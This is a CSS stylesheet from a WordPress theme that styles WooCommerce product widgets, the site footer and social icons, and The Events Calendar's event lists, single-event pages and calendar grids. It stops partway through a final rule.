.widget.widget_recently_viewed_products ul.product_list_widget li,

.widget.widget_recent_reviews ul.product_list_widget li,

.widget.widget_top_rated_products ul.product_list_widget li,

.widget.widget_products ul.product_list_widget li {

    border-bottom: 1px solid #cccccc;

    padding: 5px 0 5px 50px;

    position: relative;

    min-height: 50px;

    font-size: 12px;

}



.widget.widget_recently_viewed_products ul.product_list_widget li a,

.widget.widget_recent_reviews ul.product_list_widget li a,

.widget.widget_top_rated_products ul.product_list_widget li a,

.widget.widget_products ul.product_list_widget li a {

    display: block;

    color: #6b6b6b;

    font-weight: normal;

    text-transform: capitalize;

}



.widget.widget_recently_viewed_products ul.product_list_widget li a img,

.widget.widget_recent_reviews ul.product_list_widget li a img,

.widget.widget_top_rated_products ul.product_list_widget li a img,

.widget.widget_products ul.product_list_widget li a img {

    position: absolute;

    top: 5px;

    left: 0;

    width: 40px;

    height: 40px;

    max-width: 40px;

    box-shadow: none;

    margin: 0;

}



.widget.widget_recently_viewed_products ul.product_list_widget li ins,

.widget.widget_recent_reviews ul.product_list_widget li ins,

.widget.widget_top_rated_products ul.product_list_widget li ins,

.widget.widget_products ul.product_list_widget li ins {

    text-decoration: none;

}



.widget.widget_recently_viewed_products ul.product_list_widget li .amount,

.widget.widget_recent_reviews ul.product_list_widget li .amount,

.widget.widget_top_rated_products ul.product_list_widget li .amount,

.widget.widget_products ul.product_list_widget li .amount {

    color: #6b6b6b;

    font-weight: bold;

}



.widget.widget_recently_viewed_products ul.product_list_widget li .star-rating,

.widget.widget_recent_reviews ul.product_list_widget li .star-rating,

.widget.widget_top_rated_products ul.product_list_widget li .star-rating,

.widget.widget_products ul.product_list_widget li .star-rating {

    margin: 3px 0;

}



.widget.widget_recently_viewed_products ul.product_list_widget li .star-rating span,

.widget.widget_recent_reviews ul.product_list_widget li .star-rating span,

.widget.widget_top_rated_products ul.product_list_widget li .star-rating span,

.widget.widget_products ul.product_list_widget li .star-rating span {

    color: #6b6b6b;

}



.widget.widget_recently_viewed_products ul.product_list_widget li .star-rating:before,

.widget.widget_recent_reviews ul.product_list_widget li .star-rating:before,

.widget.widget_top_rated_products ul.product_list_widget li .star-rating:before,

.widget.widget_products ul.product_list_widget li .star-rating:before {

    color: #cccccc;

}



.widget.widget_recently_viewed_products ul.product_list_widget li:last-child,

.widget.widget_recent_reviews ul.product_list_widget li:last-child,

.widget.widget_top_rated_products ul.product_list_widget li:last-child,

.widget.widget_products ul.product_list_widget li:last-child {

    border-bottom: none;

}



.widget.widget_layered_nav ul li {

    border-bottom: 1px solid #cccccc;

    padding: 5px 0;

    font-size: 12px;

}



.widget.widget_layered_nav ul li a {

    color: #6b6b6b;

    text-transform: capitalize;

}



.widget.widget_layered_nav ul li:last-child {

    border-bottom: none;

}



.widget.widget_layered_nav select {

    width: 100%;

}



.widget.widget_price_filter .price_slider_amount input[type="text"] {

    width: 36%;

    float: left;

    margin-right: 2%;

}



.widget.widget_price_filter .price_slider_amount button.button {

    float: left;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li {

    border-bottom: 1px solid #cccccc;

    padding: 5px 0 5px 50px;

    position: relative;

    min-height: 50px;

    font-size: 12px;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li a {

    display: block;

    color: #6b6b6b;

    font-weight: normal;

    text-transform: capitalize;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li a img {

    position: absolute;

    top: 5px;

    left: 0;

    width: 40px;

    height: 40px;

    max-width: 40px;

    box-shadow: none;

    margin: 0;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li .amount {

    color: #6b6b6b;

    font-weight: bold;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li .star-rating {

    margin: 3px 0;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li .star-rating span {

    color: #6b6b6b;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li .star-rating:before {

    color: #cccccc;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li dl.variation {

    line-height: normal;

    margin: 3px 0;

    color: #758182;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li dl.variation dd {

    margin: 0;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li dl.variation dd p {

    margin: 0;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li:last-child {

    border-bottom: none;

}



.widget.widget_shopping_cart .widget_shopping_cart_content p.total {

    overflow: hidden;

    border-color: #cccccc;

    padding-top: 10px;

}



.widget.widget_shopping_cart .widget_shopping_cart_content p.total strong {

    float: left;

    text-transform: uppercase;

}



.widget.widget_shopping_cart .widget_shopping_cart_content p.total span.amount {

    float: right;

    font-weight: bold;

}



.widget.widget_shopping_cart .widget_shopping_cart_content p.buttons {

    text-align: center;

}



.widget.tribe-events-list-widget {

    color: #6b6b6b;

}



.widget.tribe-events-list-widget ol.vcalendar {

    margin: 0;

    padding: 0;

}



.widget.tribe-events-list-widget ol.vcalendar li {

    border-bottom: 1px solid #cccccc;

    margin: 0;

    padding: 5px 0;

}



.widget.tribe-events-list-widget ol.vcalendar li a {

    color: #6b6b6b;

}



.widget.tribe-events-list-widget ol.vcalendar li h4.entry-title {

    margin: 0;

    font-size: 12px;

    text-transform: uppercase;

    font-weight: normal;

}



.widget.tribe-events-list-widget ol.vcalendar li .duration {

    font-size: 12px;

    font-weight: normal;

    color: #6b6b6b;

}



.widget.tribe-events-list-widget p.tribe-events-widget-link a {

    font-size: 12px;

    font-weight: normal;

    text-transform: uppercase;

}



.search-form {

    position: relative;

}



.search-form .screen-reader-text {

    display: none;

}



.search-form input.search-field {

    box-sizing: border-box;

    width: 100%;

    padding: 10px 70px 10px 10px;

}



.search-form input.search-submit {

    display: none;

}



article.page-none .search-form {

    max-width: 300px;

}





/* Widget: Search */



.widget_search form,

.widget_product_search form {

    position: relative;

}



.widget_search form:before,

.widget_product_search form:before {

    content: "\f002";

    font-family: "FontAwesome";

    font-weight: normal;

    font-style: normal;

    font-size: 15px;

    line-height: 30px;

    position: absolute;

    top: 0;

    right: 10px;

}



.widget_search #s,

.widget_product_search .search-field {

    width: 100%;

    height: 30px;

}



.widget_search #searchsubmit,

.widget_product_search input[type="submit"] {

    display: none;

}





/* 8.0 FOOTER

-------------------------------------------------------------- */



#footer-widget {

    background: white;

    margin-top: 30px;

    padding: 70px 0 30px;

}



#footer-widget .widget .widget-title {

    font-family: "GillSansMTPro-Medium";

    text-transform: inherit;

    font-size: 12px;

    margin: 0 0 30px;

    line-height: 12px;

    letter-spacing: 2px;

}



@media (max-width: 991px) {

    #footer-widget .widget {

        margin-bottom: 60px;

    }

}



#footer-widget .widget.widget_recent_posts .widget-title,

#footer-widget .widget.widget_upcoming_events .widget-title,

#footer-widget .widget.widget_past_events .widget-title {

    margin-bottom: 15px;

}



#footer-widget .widget.widget_recent_posts .tp-entry-title,

#footer-widget .widget.widget_recent_posts .tp-entry-date,

#footer-widget .widget.widget_upcoming_events .tp-entry-title,

#footer-widget .widget.widget_upcoming_events .tp-entry-date,

#footer-widget .widget.widget_past_events .tp-entry-title,

#footer-widget .widget.widget_past_events .tp-entry-date {

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

}



#footer-widget+#footer-block {

    margin-top: 0;

}



#footer-block {

    padding: 15px 0;

    margin-top: 30px;

    background: #3ec9ce;

}



#footer-block .footer-credit {

    text-align: center;

    line-height: 40px;

}



@media (min-width: 992px) {

    #footer-block .footer-credit {

        text-align: left;

    }

}



#footer-block .footer-credit p {

    margin: 0;

    color: white;

    font-weight: bold;

}



#footer-block .footer-credit p a {

    color: white;

    text-decoration: dotted;

}



#footer-block #footer-menu {

    text-align: center;

    line-height: 0;

}



@media (min-width: 992px) {

    #footer-block #footer-menu {

        text-align: right;

    }

}



#footer-block #footer-menu #secondary-menu {

    display: inline-block;

}



#footer-block #footer-menu #secondary-menu ul.footer-menu {

    margin: 0;

    padding: 0;

}



#footer-block #footer-menu #secondary-menu ul.footer-menu li {

    display: inline-block;

    list-style: none;

}



#footer-block #footer-menu #secondary-menu ul.footer-menu li a {

    display: inline-block;

    line-height: 40px;

    font-weight: bold;

    text-decoration: none;

    color: white;

    padding: 0 10px;

}



#footer-block #footer-menu #secondary-menu ul.footer-menu li a:hover {

    color: #758182;

}



#footer-block #footer-menu #secondary-menu ul.footer-menu li:last-child a {

    padding: 0 0 0 10px;

}



#footer-block #footer-menu ul#social-icon {

    display: inline-block;

    margin: 0 0 0 10px;

    padding: 0;

}



#footer-block #footer-menu ul#social-icon li {

    display: inline-block;

    list-style: none;

}



#footer-block #footer-menu ul#social-icon li a {

    line-height: 40px;

    font-size: 16px;

    font-weight: 400;

    text-decoration: none;

    color: white;

    padding: 0 10px;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-facebook {

    color: #3360ba;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-twitter {

    color: #35b9df;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-rss {

    color: #dfa535;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-envelope-o {

    color: black;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-deviantart {

    color: #4C615C;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-behance {

    color: #532C61;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-soundcloud {

    color: #FF5800;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-instagram {

    color: #3F729B;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-tumblr {

    color: #00225F;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-vimeo-square {

    color: #162221;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-github {

    color: #171516;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-dribbble {

    color: #F46899;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-pinterest {

    color: #c8232c;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-linkedin {

    color: #4875B4;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-flickr {

    color: #0062DD;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-youtube {

    color: #CF1F21;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-google-plus {

    color: #DA2713;

}



#footer-block #footer-menu ul#social-icon li:last-child a {

    padding: 0 0 0 10px;

}





/* Back To Top */



#back-top {

    border-radius: 4px;

    bottom: 70px;

    background: #3ec9ce;

    color: #FFFFFF;

    cursor: pointer;

    display: none;

    font-size: 20px;

    width: 35px;

    height: 35px;

    line-height: 35px;

    text-align: center;

    position: fixed;

    right: 20px;

    z-index: 1;

    opacity: 0.6;

}



#back-top:hover {

    background: #3ec9ce;

    opacity: 1;

}



#back-top i {

    line-height: inherit;

}





/* 9.0 EVENTS

-------------------------------------------------------------- */



#events-calendar-plugins {

    padding-top: 28px;

}



.events-list.tribe-bar-is-disabled #tribe-events-content-wrapper {

    max-width: none;

}



#tribe-events-bar {

    margin: 0;

}



.notitle #tribe-events-bar {

    margin-top: 28px;

}



#tribe-bar-form {

    background: #fff;

}



.tribe-bar-views-inner,

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {

    background: #fff;

    border-left: 1px solid #ddd;

}



#tribe-bar-collapse-toggle {

    background: #fff;

}



#tribe-events-content.tribe-events-list {

    margin-bottom: 0;

}



.tribe-events-page-title-wrap {

    background: white;

    margin: 0 0 30px;

    padding: 20px;

}



.tribe-events-page-title-wrap .tribe-events-page-title {

    color: #2e3e40;

    text-transform: uppercase;

    font-size: 24px;

    margin: 0 !important;

}



.tribe-events-page-title-wrap .tribe-events-user-recurrence-toggle {

    margin: 5px 0 0;

}



.tribe-events-notices {

    font-size: 14px;

    padding: 15px 30px;

}



#tribe-events-footer {

    margin: 0 !important;

    padding: 0 !important;

    border: none !important;

}



#tribe-events-footer .tribe-events-sub-nav li a {

    font-size: 12px;

    font-weight: 400;

    text-transform: uppercase;

    border: none;

    background: none;

    padding-left: 0;

    padding-right: 0;

}



#tribe-events-footer .tribe-events-sub-nav li a,

#tribe-events-footer .tribe-events-sub-nav li a:visited,

#tribe-events-footer .tribe-events-sub-nav li a:hover {

    color: #6a7a7c;

}



.tribe-events-list .tribe-events-loop {

    overflow: hidden;

    max-width: 100%;

}



.tribe-events-list .tribe-events-loop .tribe-events-list-separator-month,

.tribe-events-list .tribe-events-loop .tribe-events-day-time-slot h5 {

    clear: both;

    padding: 0 20px;

    margin: 0 0 30px;

    line-height: 70px;

    background: #3ec9ce;

    font-weight: 400;

    color: white;

    text-transform: uppercase;

    font-size: 16px;

}



.tribe-events-list .tribe-events-loop .tribe-events-list-separator-month span,

.tribe-events-list .tribe-events-loop .tribe-events-day-time-slot h5 span {

    background: none;

    padding: 0;

}



.tribe-events-list .tribe-events-loop .tribe-events-list-separator-month:after,

.tribe-events-list .tribe-events-loop .tribe-events-day-time-slot h5:after {

    border: none;

}



.tribe-events-list .even-list-wrapper {

    background: white;

}



.tribe-events-list .tribe-events-event-date {

    position: absolute;

    top: 0;

    left: 0;

    margin: 0;

    height: 100%;

    width: 90px;

    padding: 15px 0 0 20px;

    background: rgba(62, 201, 206, 0.64);

    color: white;

    font-weight: bold;

}



.tribe-events-list .tribe-events-event-date .dd {

    display: block;

    font-size: 24px;

}



.tribe-events-list .tribe-events-event-date .mm,

.tribe-events-list .tribe-events-event-date .yy {

    font-size: 12px;

    display: block;

    text-transform: lowercase;

}



.tribe-events-list .tribe-events-event-cost {

    position: absolute;

    top: 0;

    left: 0;

    margin: 0;

    height: 100%;

    width: 25%;

    background: rgba(62, 201, 206, 0.64);

}



.tribe-events-list .tribe-events-event-cost span {

    font-size: 24px;

    color: white;

    font-weight: 700;

    height: 50px;

    margin: auto;

    position: absolute;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    background: none;

    border: none;

    text-align: center;

}



.tribe-events-list .event-list-wrapper-top {

    position: relative;

}



.tribe-events-list .event-list-wrapper-bottom {

    position: relative;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left {

    padding: 30px 100px 30px 30px;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left h2.tribe-events-list-event-title {

    text-transform: uppercase;

    font-family: 'Noto Sans', sans-serif;

    font-style: normal;

    font-size: 14px;

    margin: 0 0 10px;

    display: block;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left h2.tribe-events-list-event-title a {

    color: #2e3e40;

    border-bottom: none;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .tribe-events-event-meta {

    margin: 0;

    padding: 0;

    background: none;

    border: none;

    font-size: 12px;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .author,

.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .author.location {

    text-transform: uppercase;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .author .time-details,

.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .author.location .time-details {

    margin: 0;

    padding: 0;

    font-style: normal;

    font-weight: normal;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .author .tribe-events-venue-details,

.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .author.location .tribe-events-venue-details {

    border: none;

    padding: 0;

    margin: 0;

    font-style: normal;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-right {

    background: #3ec9ce;

    position: absolute;

    top: 0;

    right: 0;

    margin: 0;

    height: 100%;

    width: 90px;

    padding: 10px 5px;

    text-align: center;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-right a.more-link {

    color: white;

    text-transform: uppercase;

    border-bottom: none;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-right a.more-link i {

    font-size: 20px;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-right a.more-link .cost {

    display: inline-block;

    padding-top: 10px;

    font-size: 18px;

    font-weight: bold;

}



.tribe-events-list .tribe-events-event-image {

    float: none;

    width: 100%;

    margin: 0;

}



.tribe-events-list .tribe-events-event-image img {

    width: 100%;

}



.tribe-events-list .hentry,

.tribe-events-list .type-tribe_events {

    padding: 0 15px 30px !important;

    margin: 0 !important;

}



.tribe-events-list .hentry.tribe-events-first,

.tribe-events-list .type-tribe_events.tribe-events-first {

    padding: 0 15px 30px !important;

}



.tribe-events-list .hentry.tribe-events-last,

.tribe-events-list .type-tribe_events.tribe-events-last {

    padding: 0 15px 30px !important;

}



#tribe-bar-form input[type=text] {

    font-size: 12px;

}



.tribe-bar-views-inner {

    padding: 15px 0 37px;

}



.tribe-bar-submit {

    padding: 20px 14px;

}



#tribe-bar-views .tribe-bar-views-list {

    z-index: 10;

}



#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {

    border-bottom: none;

}



#tribe-events-content.tribe-events-single {

    background: white;

    margin: 0 0 30px;

    padding: 50px;

}



#tribe-events-content.tribe-events-single .events-single-left {

    padding: 0;

    margin-bottom: 25px;

}



@media (max-width: 767px) {

    #tribe-events-content.tribe-events-single .events-single-left {

        min-height: 200px !important;

    }

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .events-single-left {

        border-right: 1px solid #3ec9ce;

    }

}



#tribe-events-content.tribe-events-single .events-single-right {

    padding: 0;

}



@media (max-width: 767px) {

    #tribe-events-content.tribe-events-single .events-single-right {

        min-height: 200px !important;

    }

}



#tribe-events-content.tribe-events-single .entry-title {

    text-transform: uppercase;

    font-size: 24px;

    font-weight: bold;

    padding: 0;

    margin-top: 0;

    margin-bottom: 30px;

    color: #000;

}



#tribe-events-content.tribe-events-single .tribe-events-notices {

    margin: 0 0 30px;

    border-radius: 0;

    font-size: 14px;

}



#tribe-events-content.tribe-events-single .tribe-events-cost {

    padding: 0 50px 15px 0;

    border-bottom: 1px solid #3ec9ce;

    font-size: 60px;

    font-weight: 700;

}



#tribe-events-content.tribe-events-single .tribe-events-schedule {

    margin: 10px 0;

    display: block;

    font-size: 14px;

    white-space: initial;

}



#tribe-events-content.tribe-events-single .tribe-events-schedule h3 {

    margin: 0;

    display: block;

    font-size: 14px;

    white-space: initial;

}



#tribe-events-content.tribe-events-single .tribe-events-schedule h3 span {

    display: inline-block;

}



#tribe-events-content.tribe-events-single .tribe-events-cta {

    padding: 0 0 40px 0;

    font-weight: bold;

}



#tribe-events-content.tribe-events-single .tribe-events-cta:before,

#tribe-events-content.tribe-events-single .tribe-events-cta:after {

    content: " ";

    display: table;

}



#tribe-events-content.tribe-events-single .tribe-events-cta:after {

    clear: both;

}



@media (max-width: 767px) {

    #tribe-events-content.tribe-events-single .tribe-events-cta {

        padding-top: 40px;

        border-top: 1px solid #3ec9ce;

    }

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .tribe-events-cta {

        padding-right: 20px;

    }

}



#tribe-events-content.tribe-events-single .tribe-events-cta .tribe-events-cta-date {

    float: left;

    text-align: center;

    max-width: 40%;

    max-width: calc(80px);

}



#tribe-events-content.tribe-events-single .tribe-events-cta .tribe-events-cta-date .dd {

    display: block;

    font-size: 60px;

    line-height: 60px;

}



#tribe-events-content.tribe-events-single .tribe-events-cta .tribe-events-cta-date .mm {

    display: block;

    text-transform: lowercase;

}



#tribe-events-content.tribe-events-single .tribe-events-cta .tribe-events-cta-date .yy {

    display: block;

    font-size: 18px;

    line-height: 18px;

    letter-spacing: 5px;

}



#tribe-events-content.tribe-events-single .tribe-events-cta .tribe-events-cta-btn {

    float: right;

    max-width: 60%;

    max-width: calc(100% - 80px);

}



#tribe-events-content.tribe-events-single .tribe-events-cta .btn {

    display: inline-block;

    min-width: 100px;

    max-width: 100%;

    font-size: 15px;

    margin-top: 27px;

    padding: 12px 10px;

    border-width: 2px;

    text-align: center;

}



#tribe-events-content.tribe-events-single .tribe-events-cta .btn:hover {

    background: #2e3e40;

    border-color: #2e3e40;

    color: #fff;

}



#tribe-events-content.tribe-events-single .tribe-events-single-section-title {

    font-size: 14px;

    margin: 0 0 20px 0;

    text-transform: uppercase;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group table {

    text-align: left;

    width: 100%;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group table th {

    width: 45%;

    padding: 7px 0;

    vertical-align: top;

    border-bottom: 1px solid #ccc;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group table td {

    padding: 7px 0;

    width: 55%;

    color: #2e3e40;

    vertical-align: top;

    border-bottom: 1px solid #ccc;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group table td abbr {

    border: none;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group table td a {

    border-bottom: none;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue {

    position: relative;

    word-break: break-word;

    padding: 40px 0 20px 0;

    border-top: 1px solid #3ec9ce;

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .tribe-events-meta-group-venue {

        padding-right: 50px;

    }

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue .meta-inner {

    position: relative;

    padding-left: 30px;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue .meta-inner:before {

    position: absolute;

    top: 2px;

    left: 0;

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    font-weight: normal;

    content: '\f041';

    font-size: 18px;

    line-height: 1em;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue p.author.fn.org {

    margin: 0;

    font-style: normal;

    font-weight: bold;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue p.location {

    margin: 0;

    font-style: normal;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue .tribe-events-address {

    font-style: normal;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue p.label {

    margin: 10px 0 5px;

    font-weight: 700;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue p.tel {

    margin: 0;

    font-weight: 700;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-gmap .tribe-events-venue-map {

    margin: 0 0 50px;

    padding: 0;

    height: 200px;

    border: none;

    border-radius: none;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-gmap .tribe-events-venue-map>div {

    max-height: 100%;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-details {

    padding: 40px 0 40px 0;

    border-top: 1px solid #3ec9ce;

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .tribe-events-meta-group-details {

        padding-right: 20px;

    }

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule {

    padding: 40px 0 40px 0;

    border-top: 1px solid #3ec9ce;

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule {

        padding-right: 20px;

    }

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule ul {

    position: relative;

    list-style: none;

    padding: 0;

    margin: 0;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule ul .item {

    position: relative;

    padding: 10px 0;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule ul .item:before {

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    font-weight: normal;

    content: '\f111';

    color: #c8dcde;

    font-size: 13px;

    padding-right: 20px;

    line-height: 1em;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule ul .timeline {

    position: absolute;

    width: 2px;

    height: 100%;

    background: #c8dcde;

    top: 0;

    left: 5px;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-custom,

#tribe-events-content.tribe-events-single .tribe-events-meta-group-organizer {

    border-top: 1px solid #3ec9ce;

    padding: 40px 0 40px 0;

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .tribe-events-meta-group-custom,

    #tribe-events-content.tribe-events-single .tribe-events-meta-group-organizer {

        padding-right: 20px;

    }

}



#tribe-events-content.tribe-events-single .tribe_events {

    padding: 0 0 20px 0;

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .tribe_events {

        padding-left: 50px;

    }

}



#tribe-events-content.tribe-events-single .tribe_events .tribe-events-event-image {

    margin-bottom: 40px;

    margin-top: 50px;

}



#tribe-events-content.tribe-events-single .tribe_events .tribe-events-event-image img {

    max-width: 100%;

}



#tribe-events-content.tribe-events-single .tribe_events .tribe-events-content {

    width: 100%;

    max-width: 100%;

    float: none;

}



.tribe-events-list-widget-events .tribe-event-duration,

.tribe-events-list-widget-events .tribe-event-date-start {

    font-family: 'GillSansMTPro-Medium';

    font-size: 14px;

    color: #808080;

    line-height: 24px;

    margin: 0px;

}



.tribe-list-widget ul,

ol {

    margin: 1em 0;

    padding: 0 0 0 40px !important;

}



#tribe-events-content.tribe-events-single .tribe_events .tribe-events-content p {

    font-family: 'GillSansMTPro-Medium';

    font-size: 14px;

    color: #808080;

    line-height: 24px;

    margin: 0px;

    text-align: justify;

    margin-bottom: 10px;

}

#tribe-events-content.tribe-events-single .tribe_events .tribe-events-content ol li,
#tribe-events-content.tribe-events-single .tribe_events .tribe-events-content ul li {
    font-family: 'GillSansMTPro-Medium';
    font-size: 14px;
    color: #808080;
    line-height: 24px;
    margin: 0px;
    text-align: justify;
    margin-left: 10px;
}

.tribe-events-c-subscribe-dropdown__container {
    display: none !important;
}



#tribe-events-content.tribe-events-single .tribe_events .tribe-events-cal-links {

    margin-bottom: 30px;

}



#tribe-events-content.tribe-events-single .tribe_events .tribe-events-cal-links .tribe-events-button {

    margin: 0 20px 0 0;

}



#tribe-events-content.tribe-events-single #tribe-events-footer {

    margin: 0;

    padding: 0;

    border: none;

}



#tribe-events-content.tribe-events-single #tribe-events-footer .tribe-events-sub-nav li a {

    text-transform: uppercase;

    font-size: 14px;

    font-weight: 400;

    border: none;

    padding-left: 0;

    padding-right: 0;

}



.event-attendees-wrap {

    margin: 0 0 30px;

}



.event-attendees-wrap:before,

.event-attendees-wrap:after {

    content: " ";

    display: table;

}



.event-attendees-wrap:after {

    clear: both;

}



.event-attendees-wrap .event-attendees-title h2 {

    padding: 25px 30px;

    margin: 0;

    background: #3ec9ce;

    font-weight: bold;

    color: white;

    text-transform: uppercase;

    font-size: 12px;

    letter-spacing: 2px;

}



.event-attendees-wrap .event-attendees-list {

    padding: 30px;

    background: #fff;

}



.event-attendees-wrap .event-attendees-list table {

    margin: 0;

    width: 100%;

    border-bottom: 1px solid #ddd;

}



.event-attendees-wrap .event-attendees-list table th {

    text-align: left;

    border-top: 1px solid #ddd;

    padding: 8px 5px 8px 0;

}



.event-attendees-wrap .event-attendees-list table td {

    text-align: left;

    border-top: 1px solid #ddd;

    padding: 8px 5px 8px 0;

}



.event-gallery-wrap {

    margin: 0 0 30px;

}



.event-gallery-wrap:before,

.event-gallery-wrap:after {

    content: " ";

    display: table;

}



.event-gallery-wrap:after {

    clear: both;

}



.event-gallery-wrap .event-gallery-title h2 {

    padding: 25px 30px;

    margin: 0;

    background: #3ec9ce;

    font-weight: bold;

    color: white;

    text-transform: uppercase;

    font-size: 12px;

    letter-spacing: 2px;

}



.event-gallery-wrap .event-gallery-images {

    padding: 30px 30px 20px;

    background: #fff;

}



.event-gallery-wrap .event-gallery-images .row {

    margin: 0 -5px;

}



.event-gallery-wrap .event-gallery-images .gallery-image {

    padding: 0 5px 10px;

}



.event-gallery-wrap .event-gallery-images .gallery-image img {

    width: 100%;

}



.related-event-wrap .related-event-title h2 {

    padding: 25px 30px;

    margin: 0 0 30px;

    background: #3ec9ce;

    font-weight: bold;

    color: white;

    text-transform: uppercase;

    font-size: 12px;

    letter-spacing: 2px;

}



.related-event-wrap dd {

    margin: 0;

}



.tribe-events-calendar {

    margin-bottom: 30px !important;

}



.tribe-events-calendar thead th {

    background: #1cbfc5;

    border-left: 1px solid #1cbfc5;

    border-right: 1px solid #1cbfc5;

}



.tribe-events-calendar td {

    background: #fff;

}



.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-] {

    color: #2e3e40;

}



.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-] a {

    color: #2e3e40;

}



.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],

.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a {

    background: #1cbfc5;

}



.tribe-events-pagination {

    margin-top: 0;

}



.tribe-events-pagination a span {

    display: none;

}



.tribe-events-pagination ul.tribe-events-sub-nav a {

    font-size: 12px;

}



#tribe-events .tribe-events-button {

    margin-top: 30px !important;

}



.single-tribe_events #footer-widget {

    margin-top: 0;

}



.tribe-grid-header {

    background: #1cbfc5;

    border-left: 1px solid #1cbfc5;

    border-right: 1px solid #1cbfc5;

}



.tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column {

    border-color: #1cbfc5;

}



.tribe-week-grid-wrapper {

    background: #fff;

}



.tribe-mobile-day {

    background: #fff;

    margin: 0 0 30px;

}



.tribe-mobile-day-date {

    background: #1cbfc5;

    text-align: center;

    padding: 20px;

}



.tribe-events-week #tribe-mobile-container .type-tribe_events,

.tribe-events-week #tribe-mobile-container .type-tribe_events~.type-tribe_events {

    padding: 20px;

}



.tribe-grid-allday .type-tribe_events>div,

.tribe-grid-allday .type-tribe_events>div:hover,

.tribe-grid-body .type-tribe_events .tribe-events-week-hourly-single,

.tribe-grid-body .type-tribe_events .tribe-events-week-hourly-single:hover {

    background: #1cabc5;

    border: none;

    border-radius: none;

}



#tribe-geo-map-wrapper {

    margin: 0;

    border: none;

    padding: 0;

}



#tribe-events-photo-events {

